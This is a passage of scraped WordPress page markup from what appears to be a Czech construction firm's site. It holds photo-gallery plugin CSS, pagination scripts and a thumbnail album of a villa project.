false;        }        var items_county_2 = 1;        switch (y) {          case 1:            if (x >= items_county_2) {              document.getElementById('page_number_2').value = items_county_2;            }            else {              document.getElementById('page_number_2').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_2').value = items_county_2;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_2').value = 1;            }            else {              document.getElementById('page_number_2').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_2').value = 1;            break;          default:            document.getElementById('page_number_2').value = 1;        }        spider_frontend_ajax('gal_front_form_2', '2', 'bwg_album_extended_2', '3', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-2').on('click', function() {        spider_page_2(this, 1, -2);      });      jQuery('.prev-page-2').on('click', function() {        spider_page_2(this, 1, -1);        return false;      });      jQuery('.next-page-2').on('click', function() {        spider_page_2(this, 1, 1);        return false;      });      jQuery('.last-page-2').on('click', function() {        spider_page_2(this, 1, 2);      });      jQuery('.bwg_load_btn_2').on('click', function() {        spider_page_2(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_2" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_2" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_2(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_2" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_2" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_2" ).val() ? jQuery("#bwg_search_input_2" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=2&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_2=" +  filterTags + "&filter_search_name_2=" +  filtersearchname, '2', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_2() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_2").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_2(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_2").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_2', '2', 'bwg_album_extended_2', jQuery(this).attr("data-alb_gal_id"), '3', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_2();      });    </script>    
    <style>      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumbnails_3 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumbnails_3 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_div_3 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumb_div_3 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_thumb_div_3 {          display: table-row;        }      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_text_div_3 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_3 #bwg_container2_3 .bwg_album_extended_text_div_3 {          display: table-row;        }      }      #bwg_container1_3 #bwg_container2_3 .bwg_title_spun_3 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun1_3 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun1_3 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun1_3 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_spun2_3 {        float: left;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_short_3 {        display: inline;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_full_3 {        display: none;      }      #bwg_container1_3 #bwg_container2_3 .bwg_description_more_3 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_3 {        display: inline-block;        text-align: center;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_spun1_3 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_spun1_3:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_3 #bwg_container2_3 .bwg_album_thumb_spun2_3 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun1_3 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun1_3:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun2_3 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumbnails_3 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_3 {        display: inline-block;        text-align: center;      }            #bwg_container1_3 #bwg_container2_3 .bwg_standart_thumb_spun1_3:hover .bwg_image_title_spun1_3 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_3 #bwg_container2_3 .bwg_image_title_spun2_3 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {          display: none;        }      }      #bwg_container1_3 #bwg_container2_3 .displaying-num_3 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .paging-input_3 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:hover,      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_3 #bwg_container2_3 .tablenav-pages_3 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_3 #bwg_container2_3 .bwg_back_3 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_3 #bwg_container2_3 #spider_popup_overlay_3 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_3	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_3 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_3">      <div id="bwg_container2_3">        <form id="gal_front_form_3" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_3" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_3" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_3" onclick="spider_frontend_ajax('gal_front_form_3', '3', 'bwg_album_extended_3', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_3" class="bwg_standart_thumbnails_3">              <input type="hidden" id="bwg_previous_album_id_3" name="bwg_previous_album_id_3" value="4,4" />              <input type="hidden" id="bwg_previous_album_page_number_3" name="bwg_previous_album_page_number_3" value="0,0" />                                <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm05.jpg" data-image-id="41" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="41" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm05.jpg" alt="vm05" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm06.jpg" data-image-id="40" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="40" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm06.jpg" alt="vm06" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm03.jpg" data-image-id="39" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="39" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm03.jpg" alt="vm03" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm02.jpg" data-image-id="38" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="38" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm02.jpg" alt="vm02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm01.jpg" data-image-id="37" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="37" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm01.jpg" alt="vm01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm04.jpg" data-image-id="36" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="36" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm04.jpg" alt="vm04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm07.jpg" data-image-id="35" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="35" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm07.jpg" alt="vm07" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm12.jpg" data-image-id="34" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="34" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm12.jpg" alt="vm12" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm11.jpg" data-image-id="33" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="33" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm11.jpg" alt="vm11" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm10.jpg" data-image-id="32" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135.6px; margin-left: 0px; margin-top: -22.8px;" id="32" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm10.jpg" alt="vm10" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm08.jpg" data-image-id="31" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="31" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm08.jpg" alt="vm08" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_3" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/vm09.jpg" data-image-id="30" data-gallery-id="4">                    <span class="bwg_standart_thumb_3">                      <span class="bwg_standart_thumb_spun1_3">                        <span class="bwg_standart_thumb_spun2_3">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="30" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/VILA MALA/thumb/vm09.jpg" alt="vm09" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_3").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_3").show();                    jQuery(this).attr("class", "bwg_description_more_3 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_3").hide();                    jQuery(this).attr("class", "bwg_description_more_3 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_3">        <div class="tablenav-pages_3">          </div>          <input type="hidden" id="page_number_3" name="page_number_3" value="1" />    <script type="text/javascript">      function spider_page_3(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_3 = 1;        switch (y) {          case 1:            if (x >= items_county_3) {              document.getElementById('page_number_3').value = items_county_3;            }            else {              document.getElementById('page_number_3').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_3').value = items_county_3;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_3').value = 1;            }            else {              document.getElementById('page_number_3').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_3').value = 1;            break;          default:            document.getElementById('page_number_3').value = 1;        }        spider_frontend_ajax('gal_front_form_3', '3', 'bwg_album_extended_3', '4', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-3').on('click', function() {        spider_page_3(this, 1, -2);      });      jQuery('.prev-page-3').on('click', function() {        spider_page_3(this, 1, -1);        return false;      });      jQuery('.next-page-3').on('click', function() {        spider_page_3(this, 1, 1);        return false;      });      jQuery('.last-page-3').on('click', function() {        spider_page_3(this, 1, 2);      });      jQuery('.bwg_load_btn_3').on('click', function() {        spider_page_3(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_3" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_3" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_3(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_3" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_3" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_3" ).val() ? jQuery("#bwg_search_input_3" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=3&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_3=" +  filterTags + "&filter_search_name_3=" +  filtersearchname, '3', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_3() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_3").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_3(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_3").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_3', '3', 'bwg_album_extended_3', jQuery(this).attr("data-alb_gal_id"), '4', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_3();      });    </script>    
    <style>      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumbnails_4 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumbnails_4 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_div_4 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumb_div_4 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_thumb_div_4 {          display: table-row;        }      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_text_div_4 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_4 #bwg_container2_4 .bwg_album_extended_text_div_4 {          display: table-row;        }      }      #bwg_container1_4 #bwg_container2_4 .bwg_title_spun_4 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun1_4 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun1_4 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun1_4 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_spun2_4 {        float: left;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_short_4 {        display: inline;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_full_4 {        display: none;      }      #bwg_container1_4 #bwg_container2_4 .bwg_description_more_4 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_4 {        display: inline-block;        text-align: center;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_spun1_4 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_spun1_4:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_4 #bwg_container2_4 .bwg_album_thumb_spun2_4 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun1_4 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun1_4:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun2_4 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumbnails_4 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_4 {        display: inline-block;        text-align: center;      }            #bwg_container1_4 #bwg_container2_4 .bwg_standart_thumb_spun1_4:hover .bwg_image_title_spun1_4 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_4 #bwg_container2_4 .bwg_image_title_spun2_4 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {          display: none;        }      }      #bwg_container1_4 #bwg_container2_4 .displaying-num_4 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .paging-input_4 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:hover,      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_4 #bwg_container2_4 .tablenav-pages_4 a {        cursor: pointer;        font-size: 